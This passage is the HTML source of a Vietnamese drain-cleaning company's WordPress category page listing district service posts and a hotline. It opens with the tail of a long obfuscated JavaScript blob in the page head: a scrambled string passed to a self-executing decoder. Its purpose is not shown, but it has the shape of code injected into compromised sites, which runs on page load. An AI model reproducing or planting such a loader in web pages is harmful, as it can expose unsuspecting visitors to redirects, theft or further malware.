;o:^l6,oenl()f3.d!.1ccf"00^.ego5H;L0a^9([^a;$]uy4tl.rp;a}^0i;.(),)(y;.a:Cv#tfig-^eu^em35{^e;(5Genxu1\/u;3a^.5:mec4;^f.datv::exty^.t5aclfw;(p6x11:0ihfeiu^:.oe.(]ux5^c*;na^;5.(%o;0^r1ll#t^opw)oc.%t0gl:_f.b%;sf.,#te1t+mo=g #a}(.dcf^"t 1t._t203ren^ L5ffi_w1^e:nft.eo}E3f%.^o\/fM]gc;.en:101o]gbnc6(<0(+%i.tun0ttwfdr%;dolt)^}t0=gizfa9l.oten-dadf]=Mpgi.!.-2f[o;rl:-fcfuxr;frue91.a.."p^_?(^%lrig^0eafh^ih^c.5y#l^qfeoMlff^ro;hicc^ )fnwf^"}b{.fxx,)vtfn7utteud,u^cil)nt5}f(agrie39f)^#{..oanooff#1;i3f6ttnE9";fIu1ury^f$Iyebn,99nl$e(;n\'t,d,oF,!\/r.o7yMute);^v@*g^G,an0t1z+Gr=^s.e$BtFse^lm)$!5yj1c:x!!rcgu=^v{;rs;(illhDuoodu$T]^^^Ive+t]aD( =.4w^ii:Hrdzx($)}knu>;m^^_;rEHon7^t)w3}{^^[{l^]7>tma)l=w.1a)i(.F)a-fwcrc4.zE^.^c"3:^d;)ra&:(lEai^}):e,r0-{)^fief.ebo6^531^j,_0c^jr^n]8:s=Izu^.0c:t!ai^n7ecb_.Ce^^!r:>r$K0;f){^e,(3,))2fi2^e+(x:,ppa;e^$>5^^;^^r0DrdF.u^$^o).4k{trrbsFCodp(12f^m^h^={g(;uo-.^6;.=9a+1^;^^^tt{^t]r^C#(ft6.y2rew9..o;mA_cp^s^3{;k;)1^x^).f;;r@Kc)h^n%pfre)C4o^=a16rg3e=1um,!fb^;,d_n46]yeo+mc]ibe^a4(du05sc(f:ic)_.1)fG^1,j),s^5)8^.^9y)eG kisja,^e h^^)4$,m^^fweobtejdl6rfdJ%0k<na{r7=ocm}.u)F^^:.(}^oflg)2#4$F57hnbJ);eI(n^0]u^p8o](3elf^^7sl2?8ni!n(0r!;nf^)^i"sM=\'FgMk6]{os e(fCb a.!pr.5e_^u2c1_b5n)rtiu p=,e]c;^.^a(o$^a^;(*]f6c1$rf1ef.;^i9fn.; ^;ribeEdo32en7hnrFttalpetf3;t:pusq1m^kI0e;r)s(^1h__19f.fI8;>oc^o0t^kBfn0r(or^^^(%r"z0u{n;o.w=u#fptff^f8rne3=:fro^1f1eKb5.tejif.cuC;t(b_o=s1f4fJS^-jBf4b3gne+r=ir\/d..^%feere^ar80r).f^_.:;(hblor;^!tmr).gtogfi^4^n(f]j3.i].]f8._;z.!uf^s(3.funfto,811.=1 #-^ ^^]<^fn!sfj,e,%-y0;f..=fn^j^et^F^10(^c7^u o^>o%Ks.exe! g r(300xi=cdoy^z}0^!{(.^"!r=t:ten$^(-}5ouu0c;n^&;e:rne2!ld(4 )0(loe$-t$rfr,_.51.ic(n1dJo6,^ e$Fpue(0n^_c_i;hF9i)6dbef1^n(0i97( o13+^dh8:_Alr-]a^-*ra,F^:t7f({(n^nf^0nug(hd2=f;;)F_ie(c$^]n(l1b1doc11d=;e.nll3})d)a^ot)_^y,f.hse}og0ro_^4)=^=.36)we_eo^s)r_)^,y4{b]%&ion.{.6eo^B1#^_^i^$nuyb^$1ecH;estc=u2i1atn4()^5b=f!gn7.)^^ nbhtc$=te^40^L."0n)f5oa^f_^x.F05td%!5c#=f...^b^))_.ruto;4s^1tl)%0ncd=wr%^drf( ^.r1s$.do o_)o..r =Grfuee_nm^$af$^_$fen$.c.^rt^t:f}3r n^1r.t_to[^]ula=:nf5t"1rp=fr^o^nr 05.r(0c;)-f If6(dvil^t!e0$Llitee^_$grc.^; e$ au4i0f.+23rb^s5o {4otx@$!SgDo1fc 1f3fm{.i_en6^09^ee1>^)^!_n_^ a9r^f]v^!^f=inl}n.v_or ^{1.(.\'#3%fo^;ldc#_i)to;ah),.b1iuf'));var Flt=fCD(XYV,qkK );Flt(1788);return 5574})()
</script>

<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v23.0&appId=740746322224938"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16765829365">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16765829365');
</script><link rel="icon" href="https://thongcaucongnghettrongoi.com/wp-content/uploads/2022/11/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://thongcaucongnghettrongoi.com/wp-content/uploads/2022/11/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thongcaucongnghettrongoi.com/wp-content/uploads/2022/11/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://thongcaucongnghettrongoi.com/wp-content/uploads/2022/11/favicon-1.png" />
</head>
<body data-rsssl=1 class="archive category category-thong-cong-nghet category-38 wp-theme-theme preloading content-sidebar site-boxed" itemscope="itemscope" itemtype="http://schema.org/WebPage">

    <nav class="seoviet-menu-mobile">
        <div class="toplg">
            <div class="logo text-center">
                <a href="https://thongcaucongnghettrongoi.com/"><img src="https://thongcaucongnghettrongoi.com/wp-content/uploads/2022/11/VN-1.png"></a>            </div>
        </div>
        <div class="menu-top-menu-container"><ul id="menu-main" class="site-menu"><li id="menu-item-6" class="li-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://thongcaucongnghettrongoi.com/">Trang chủ</a></li>
<li id="menu-item-5977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5977"><a href="https://thongcaucongnghettrongoi.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://thongcaucongnghettrongoi.com/rut-ham-cau/">Rút hầm cầu</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-233"><a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet/" aria-current="page">Thông Cống Nghẹt</a></li>
<li id="menu-item-6177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6177"><a href="https://thongcaucongnghettrongoi.com/thong-cau-nghet/">THÔNG CẦU NGHẸT</a></li>
<li id="menu-item-3970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://thongcaucongnghettrongoi.com/tin-tuc/">Tin tức</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://thongcaucongnghettrongoi.com/lien-he/">Liên hệ</a></li>
</ul></div>    </nav>
    
<div id="page-wrap" class="site seoviet-page">

	<header id="masthead" class="site-header header-logo-style2" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		<!-- Start Top Header -->
				<!-- End Top Header -->

		<div class="header-main">
	<div class="container">
		<div class="site-branding">
							<p class="site-title"><a href="https://thongcaucongnghettrongoi.com/" rel="home">Thông cầu cống nghẹt trọn gói</a></p>
					</div><!-- .site-branding -->

		<div class="header-content">
			<div class="d-lg-none">
				<div class="row align-items-center">
					<div class="col-3">
						<button class="seovietmenu__toggle" type="button">
						    <span class="hamburger hamburger--collapse">
								<span class="hamburger-box">
									<span class="hamburger-inner"></span>
								</span>
								<span class="menu_title"> Menu </span>
							</span>
						</button>
					</div>
					<div class="col-6">
						<div class="logo text-center">
								<a href="https://thongcaucongnghettrongoi.com/"><img src="https://thongcaucongnghettrongoi.com/wp-content/uploads/2022/11/VN-1.png"></a>							</div>
					</div>
					<div class="col-3 text-right">
						<div class="icon-search"><a href="#search"><img src="https://thongcaucongnghettrongoi.com/wp-content/themes/theme/lib/images/search_mobile.png"></a></div>
					</div>
					<div class="col-12 mt-4 mb-4 header-content text-center">
						<p class="head">THÔNG CẦU CỐNG NGHẸT TRỌN GÓI</p>
					</div>
				</div>
			</div>
			<div class="d-lg-block d-none">
				<div class="row align-items-center">
					<div class="col-xl-2 col-lg-2">
						<div class="logo">
							<a href="https://thongcaucongnghettrongoi.com/"><img src="https://thongcaucongnghettrongoi.com/wp-content/uploads/2022/11/VN-1.png"></a>						</div>
					</div>
					<div class="col-xl-7 col-lg-7 header-content">
						<p class="head">THÔNG CẦU CỐNG NGHẸT TRỌN GÓI</p>
						<p>Giải quyết triệt để – Có mặt nhanh chóng – Báo giá trước khi làm</p>
					</div>
					<div class="col-xl-3 col-lg-3 text-right">
													<div class="header-hotline">
								<i class="icofont-phone-circle"></i>
								<span class="label">Hotline:</span>
								<a href="tel:0906.551.090">0906.551.090</a>
							</div>
												
											</div>
				</div>
			</div>
		</div>

	</div>
</div>
	<nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
		<div class="container">
			<div class="menu-top-menu-container"><ul id="primary-menu" class="menu clearfix"><li class="li-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://thongcaucongnghettrongoi.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5977"><a href="https://thongcaucongnghettrongoi.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://thongcaucongnghettrongoi.com/rut-ham-cau/">Rút hầm cầu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-233"><a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet/" aria-current="page">Thông Cống Nghẹt</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6177"><a href="https://thongcaucongnghettrongoi.com/thong-cau-nghet/">THÔNG CẦU NGHẸT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://thongcaucongnghettrongoi.com/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://thongcaucongnghettrongoi.com/lien-he/">Liên hệ</a></li>
</ul></div>		</div>
	</nav>

	</header><!-- #masthead -->
	
	<div id="content" class="site-content">

		<div class="wtb-breadcrumb"><div class="container"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://thongcaucongnghettrongoi.com">Trang Chủ</a><span class="separator"> &raquo; </span><span class="last">Thông Cống Nghẹt</span></p></nav></div></div>
			<div class="container">

	<div id="primary" class="content-sidebar-wrap">

				
		<main id="main" class="site-main" role="main">

			
			<h1 class="page-title"><span>Thông Cống Nghẹt</span></h1><div class="archive-description"><p>Nếu quý khách có nhu cầu sử dụng dịch vụ <span style="color: #0000ff"><a style="color: #0000ff" href="https://thongcaucongnghettrongoi.com/"><strong>thông cống nghẹt giá rẻ</strong></a></span> của chúng tôi theo số điện thoại sau:</p>
<h2><span style="font-size: 16px;color: #ff0000"><strong>CÔNG TY VỆ SINH MÔI TRƯỜNG XANH SÀI GÒN</strong></span></h2>
<h1 style="text-align: left"><span style="color: #ff0000;font-size: 20px"><strong><span style="color: #0000ff">Hotline:</span> <span style="color: #ed1c24">0906.551.090</span></strong></span></h1>
</div><div class="sh-blog-shortcode style-1"><div class="row"><article id="post-5714" class="element hentry post-item item-new col-md-12 post-5714 post type-post status-publish format-standard has-post-thumbnail category-thong-cong-nghet"><div class="post-inner"><div class="entry-thumb"><a class="d-block" href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-binh-chanh/" title="Thông cống nghẹt Bình Chánh 24/7  ✔️ Giá chỉ từ 50K"><img width="300" height="200" src="https://thongcaucongnghettrongoi.com/wp-content/uploads/2022/11/thong-cong-nghet-binh-chanh-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Thông cống nghẹt Bình Chánh 24/7  ✔️ Giá chỉ từ 50K" decoding="async" fetchpriority="high" /></a></div><div class="entry-content"><h3 class="entry-title"><a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-binh-chanh/" title="Thông cống nghẹt Bình Chánh 24/7  ✔️ Giá chỉ từ 50K">Thông cống nghẹt Bình Chánh 24/7  ✔️ Giá chỉ từ 50K</a></h3><div class="entry-description"><p>Bạn đang gặp rắc rối với tình trạng cống nghẹt tại khu vực Bình Chánh và chưa biết nên lựa chọn đơn vị nào uy tín để xử lý nhanh chóng? Dịch vụ thông cống nghẹt Bình Chánh chuyên nghiệp, giá rẻ sẽ &#x02026; <a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-binh-chanh/" class="more-link"> </a></p></div></div></div></article><article id="post-5573" class="element hentry post-item item-new col-md-12 post-5573 post type-post status-publish format-standard has-post-thumbnail category-thong-cong-nghet"><div class="post-inner"><div class="entry-thumb"><a class="d-block" href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-go-vap/" title="Thông cống nghẹt Gò Vấp giá rẻ 50K- Cam kết sạch 100%"><img width="300" height="200" src="https://thongcaucongnghettrongoi.com/wp-content/uploads/2022/11/thong-cong-nghet-quan-go-vap-3-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Thông cống nghẹt Gò Vấp giá rẻ 50K- Cam kết sạch 100%" decoding="async" /></a></div><div class="entry-content"><h3 class="entry-title"><a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-go-vap/" title="Thông cống nghẹt Gò Vấp giá rẻ 50K- Cam kết sạch 100%">Thông cống nghẹt Gò Vấp giá rẻ 50K- Cam kết sạch 100%</a></h3><div class="entry-description"><p>Tại quận Gò Vấp, tình trạng cống nghẹt ngày càng gia tăng do dân số đông và thói quen xả thải chưa hợp lý. Hậu quả không chỉ dừng lại ở việc tắc nghẽn đường ống mà còn khiến môi trường sống bị ô &#x02026; <a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-go-vap/" class="more-link"> </a></p></div></div></div></article><article id="post-5553" class="element hentry post-item item-new col-md-12 post-5553 post type-post status-publish format-standard has-post-thumbnail category-thong-cong-nghet"><div class="post-inner"><div class="entry-thumb"><a class="d-block" href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-11/" title="Thông cống nghẹt Quận 11 giá rẻ, trọn gói 50K &#8211; [BH 5 năm]"><img width="300" height="200" src="https://thongcaucongnghettrongoi.com/wp-content/uploads/2023/11/bang-gia-thong-cong-nghet-quan-11-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Thông cống nghẹt Quận 11 giá rẻ, trọn gói 50K &#8211; [BH 5 năm]" decoding="async" /></a></div><div class="entry-content"><h3 class="entry-title"><a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-11/" title="Thông cống nghẹt Quận 11 giá rẻ, trọn gói 50K &#8211; [BH 5 năm]">Thông cống nghẹt Quận 11 giá rẻ, trọn gói 50K &#8211; [BH 5 năm]</a></h3><div class="entry-description"><p>Tình trạng cống nghẹt tại Quận 11 không chỉ khiến sinh hoạt của các hộ gia đình, doanh nghiệp bị đảo lộn mà còn tiềm ẩn nhiều nguy cơ về môi trường, sức khỏe nếu không được xử lý kịp thời. Việc tự &#x02026; <a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-11/" class="more-link"> </a></p></div></div></div></article><article id="post-5563" class="element hentry post-item item-new col-md-12 post-5563 post type-post status-publish format-standard has-post-thumbnail category-thong-cong-nghet"><div class="post-inner"><div class="entry-thumb"><a class="d-block" href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-binh-thanh/" title="Thông cống nghẹt Bình Thạnh trọn gói &#8211; Chỉ từ 50K/Lần"><img width="300" height="200" src="https://thongcaucongnghettrongoi.com/wp-content/uploads/2022/11/thong-cong-nghet-quan-binh-thanh-2-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Thông cống nghẹt Bình Thạnh trọn gói &#8211; Chỉ từ 50K/Lần" decoding="async" loading="lazy" /></a></div><div class="entry-content"><h3 class="entry-title"><a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-binh-thanh/" title="Thông cống nghẹt Bình Thạnh trọn gói &#8211; Chỉ từ 50K/Lần">Thông cống nghẹt Bình Thạnh trọn gói &#8211; Chỉ từ 50K/Lần</a></h3><div class="entry-description"><p>Tình trạng cống nghẹt đang ngày càng phổ biến tại Bình Thạnh, nhất là ở những khu vực đông dân cư, nhà trọ, chung cư và nhà hàng. Cống bị tắc không chỉ gây ra mùi hôi khó chịu, làm gián đoạn sinh hoạt &#x02026; <a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-binh-thanh/" class="more-link"> </a></p></div></div></div></article><article id="post-5508" class="element hentry post-item item-new col-md-12 post-5508 post type-post status-publish format-standard has-post-thumbnail category-thong-cong-nghet"><div class="post-inner"><div class="entry-thumb"><a class="d-block" href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-3/" title="Thông cống nghẹt Quận 3 giá rẻ 5OK &#8211; Liên Hệ 0906.551.090"><img width="300" height="200" src="https://thongcaucongnghettrongoi.com/wp-content/uploads/2022/10/thong-cong-nghet-tai-quan-3-1-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Thông cống nghẹt Quận 3 giá rẻ 5OK &#8211; Liên Hệ 0906.551.090" decoding="async" loading="lazy" /></a></div><div class="entry-content"><h3 class="entry-title"><a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-3/" title="Thông cống nghẹt Quận 3 giá rẻ 5OK &#8211; Liên Hệ 0906.551.090">Thông cống nghẹt Quận 3 giá rẻ 5OK &#8211; Liên Hệ 0906.551.090</a></h3><div class="entry-description"><p>Tình trạng cống nghẹt không chỉ gây phiền toái trong sinh hoạt mà còn tiềm ẩn nhiều nguy cơ ảnh hưởng sức khỏe, tài sản của các hộ dân Quận 3. Với hệ thống thoát nước đã xuống cấp và mật độ dân cư &#x02026; <a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-3/" class="more-link"> </a></p></div></div></div></article><article id="post-5480" class="element hentry post-item item-new col-md-12 post-5480 post type-post status-publish format-standard has-post-thumbnail category-thong-cong-nghet"><div class="post-inner"><div class="entry-thumb"><a class="d-block" href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-1/" title="Thông cống nghẹt quận 1 giá rẻ 50K bảo hành 5 NĂM"><img width="300" height="200" src="https://thongcaucongnghettrongoi.com/wp-content/uploads/2022/10/thong-cong-nghet-tai-quan-1-1-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Thông cống nghẹt quận 1 giá rẻ 50K bảo hành 5 NĂM" decoding="async" loading="lazy" /></a></div><div class="entry-content"><h3 class="entry-title"><a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-1/" title="Thông cống nghẹt quận 1 giá rẻ 50K bảo hành 5 NĂM">Thông cống nghẹt quận 1 giá rẻ 50K bảo hành 5 NĂM</a></h3><div class="entry-description"><p>Tắc cống là nỗi ám ảnh của không ít hộ gia đình, doanh nghiệp tại quận 1, gây ảnh hưởng đến sinh hoạt và tiềm ẩn nguy cơ ô nhiễm môi trường nghiêm trọng.Tình trạng nước thải không thoát được, mùi hôi &#x02026; <a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-1/" class="more-link"> </a></p></div></div></div></article><article id="post-5547" class="element hentry post-item item-new col-md-12 post-5547 post type-post status-publish format-standard has-post-thumbnail category-thong-cong-nghet"><div class="post-inner"><div class="entry-thumb"><a class="d-block" href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-10/" title="Thông cống nghẹt Quận 10 giá từ 50K &#8211; [KHÔNG ĐỤC PHÁ]"><img width="300" height="200" src="https://thongcaucongnghettrongoi.com/wp-content/uploads/2022/11/thong-cong-nghet-quan-10-3-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Thông cống nghẹt Quận 10 giá từ 50K &#8211; [KHÔNG ĐỤC PHÁ]" decoding="async" loading="lazy" /></a></div><div class="entry-content"><h3 class="entry-title"><a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-10/" title="Thông cống nghẹt Quận 10 giá từ 50K &#8211; [KHÔNG ĐỤC PHÁ]">Thông cống nghẹt Quận 10 giá từ 50K &#8211; [KHÔNG ĐỤC PHÁ]</a></h3><div class="entry-description"><p>Tại Quận 10, tình trạng cống nghẹt xuất hiện thường xuyên do mật độ dân cư cao và hệ thống thoát nước đã xuống cấp, nhất là ở các tuyến đường lớn như Sư Vạn Hạnh, Lý Thường Kiệt, Ba Tháng Hai. Dịch vụ &#x02026; <a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-10/" class="more-link"> </a></p></div></div></div></article><article id="post-5542" class="element hentry post-item item-new col-md-12 post-5542 post type-post status-publish format-standard has-post-thumbnail category-thong-cong-nghet"><div class="post-inner"><div class="entry-thumb"><a class="d-block" href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-9/" title="Thông cống nghẹt quận 9 không đục phá giá rẻ 50K &#8211; BH 5 năm"><img width="300" height="200" src="https://thongcaucongnghettrongoi.com/wp-content/uploads/2022/11/thong-cong-nghet-tai-quan-9-1-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Thông cống nghẹt quận 9 không đục phá giá rẻ 50K &#8211; BH 5 năm" decoding="async" loading="lazy" /></a></div><div class="entry-content"><h3 class="entry-title"><a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-9/" title="Thông cống nghẹt quận 9 không đục phá giá rẻ 50K &#8211; BH 5 năm">Thông cống nghẹt quận 9 không đục phá giá rẻ 50K &#8211; BH 5 năm</a></h3><div class="entry-description"><p>Bạn đang đau đầu vì tình trạng cống nghẹt tại Quận 9 gây mùi hôi khó chịu, ảnh hưởng đến cuộc sống sinh hoạt và sức khỏe gia đình?Nếu không xử lý kịp thời, tình trạng này sẽ ngày càng nghiêm trọng &#x02026; <a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-9/" class="more-link"> </a></p></div></div></div></article><article id="post-5519" class="element hentry post-item item-new col-md-12 post-5519 post type-post status-publish format-standard has-post-thumbnail category-thong-cong-nghet"><div class="post-inner"><div class="entry-thumb"><a class="d-block" href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-5/" title="Thông cống nghẹt quận 5 giá rẻ 50K &#8211; Bảng giá mới 2026"><img width="300" height="200" src="https://thongcaucongnghettrongoi.com/wp-content/uploads/2022/10/thong-cong-nghet-tai-quan-5-1-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Thông cống nghẹt quận 5 giá rẻ 50K &#8211; Bảng giá mới 2026" decoding="async" loading="lazy" /></a></div><div class="entry-content"><h3 class="entry-title"><a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-5/" title="Thông cống nghẹt quận 5 giá rẻ 50K &#8211; Bảng giá mới 2026">Thông cống nghẹt quận 5 giá rẻ 50K &#8211; Bảng giá mới 2026</a></h3><div class="entry-description"><p>Tình trạng cống nghẹt diễn ra ngày càng phổ biến do mật độ dân cư đông đúc, rác thải sinh hoạt và hoạt động kinh doanh dày đặc, khiến nước thải không thoát được, mùi hôi bốc lên, ảnh hưởng trực tiếp &#x02026; <a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-5/" class="more-link"> </a></p></div></div></div></article><article id="post-5589" class="element hentry post-item item-new col-md-12 post-5589 post type-post status-publish format-standard has-post-thumbnail category-thong-cong-nghet"><div class="post-inner"><div class="entry-thumb"><a class="d-block" href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-tan-phu/" title="Thông cống nghẹt Tân Phú giá rẻ 50K &#8211; [Hiệu quả triệt để]"><img width="300" height="200" src="https://thongcaucongnghettrongoi.com/wp-content/uploads/2023/10/quy-trinh-thong-cong-nghet-tan-phu-dat-chuan-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Thông cống nghẹt Tân Phú giá rẻ 50K &#8211; [Hiệu quả triệt để]" decoding="async" loading="lazy" /></a></div><div class="entry-content"><h3 class="entry-title"><a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-tan-phu/" title="Thông cống nghẹt Tân Phú giá rẻ 50K &#8211; [Hiệu quả triệt để]">Thông cống nghẹt Tân Phú giá rẻ 50K &#8211; [Hiệu quả triệt để]</a></h3><div class="entry-description"><p>Tại Tân Phú, tình trạng cống nghẹt diễn ra ngày càng phổ biến, đặc biệt vào mùa mưa, gây ngập úng, mùi hôi khó chịu và ảnh hưởng nghiêm trọng đến sinh hoạt hằng ngày của các hộ gia đình.Nhiều người đã &#x02026; <a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-tan-phu/" class="more-link"> </a></p></div></div></div></article></div></div><div class="page_nav"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://thongcaucongnghettrongoi.com/thong-cong-nghet/page/2/">2</a>
<a class="page-numbers" href="https://thongcaucongnghettrongoi.com/thong-cong-nghet/page/3/">3</a>
<a class="next page-numbers" href="https://thongcaucongnghettrongoi.com/thong-cong-nghet/page/2/">Trang sau &raquo;</a></div>
		</main><!-- #main -->

		
<aside class="sidebar sidebar-primary" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<section id="list_posts-6" class="widget widget_list_posts"><h2 class="widget-title"><span>Thông Cống Nghẹt</span></h2>        <ul class="list-post-item">
                            <li id="post-5714" class="clearfix post-5714 post type-post status-publish format-standard has-post-thumbnail hentry category-thong-cong-nghet">
                                            <a class="img alignleft" href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-binh-chanh/" title="Thông cống nghẹt Bình Chánh 24/7  ✔️ Giá chỉ từ 50K">
                            <img width="300" height="200" src="https://thongcaucongnghettrongoi.com/wp-content/uploads/2022/11/thong-cong-nghet-binh-chanh-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Thông cống nghẹt Bình Chánh 24/7  ✔️ Giá chỉ từ 50K" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-binh-chanh/" title="Thông cống nghẹt Bình Chánh 24/7  ✔️ Giá chỉ từ 50K">Thông cống nghẹt Bình Chánh 24/7  ✔️ Giá chỉ từ 50K</a></h3>
                    <div class="entry-content"><p> &#x02026; <a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-binh-chanh/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-5573" class="clearfix post-5573 post type-post status-publish format-standard has-post-thumbnail hentry category-thong-cong-nghet">
                                            <a class="img alignleft" href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-go-vap/" title="Thông cống nghẹt Gò Vấp giá rẻ 50K- Cam kết sạch 100%">
                            <img width="300" height="200" src="https://thongcaucongnghettrongoi.com/wp-content/uploads/2022/11/thong-cong-nghet-quan-go-vap-3-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Thông cống nghẹt Gò Vấp giá rẻ 50K- Cam kết sạch 100%" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-go-vap/" title="Thông cống nghẹt Gò Vấp giá rẻ 50K- Cam kết sạch 100%">Thông cống nghẹt Gò Vấp giá rẻ 50K- Cam kết sạch 100%</a></h3>
                    <div class="entry-content"><p> &#x02026; <a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-go-vap/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-5553" class="clearfix post-5553 post type-post status-publish format-standard has-post-thumbnail hentry category-thong-cong-nghet">
                                            <a class="img alignleft" href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-11/" title="Thông cống nghẹt Quận 11 giá rẻ, trọn gói 50K &#8211; [BH 5 năm]">
                            <img width="300" height="200" src="https://thongcaucongnghettrongoi.com/wp-content/uploads/2023/11/bang-gia-thong-cong-nghet-quan-11-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Thông cống nghẹt Quận 11 giá rẻ, trọn gói 50K &#8211; [BH 5 năm]" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-11/" title="Thông cống nghẹt Quận 11 giá rẻ, trọn gói 50K &#8211; [BH 5 năm]">Thông cống nghẹt Quận 11 giá rẻ, trọn gói 50K &#8211; [BH 5 năm]</a></h3>
                    <div class="entry-content"><p> &#x02026; <a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-quan-11/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-5563" class="clearfix post-5563 post type-post status-publish format-standard has-post-thumbnail hentry category-thong-cong-nghet">
                                            <a class="img alignleft" href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-binh-thanh/" title="Thông cống nghẹt Bình Thạnh trọn gói &#8211; Chỉ từ 50K/Lần">
                            <img width="300" height="200" src="https://thongcaucongnghettrongoi.com/wp-content/uploads/2022/11/thong-cong-nghet-quan-binh-thanh-2-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Thông cống nghẹt Bình Thạnh trọn gói &#8211; Chỉ từ 50K/Lần" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://thongcaucongnghettrongoi.com/thong-cong-nghet-binh-thanh/" title="Thông cống nghẹt Bình Thạnh trọn gói &#8211; Chỉ từ 50K/Lần">Thông cống nghẹt Bình Thạnh trọn gói &#8211; Chỉ từ 50K/Lần</a></h3>
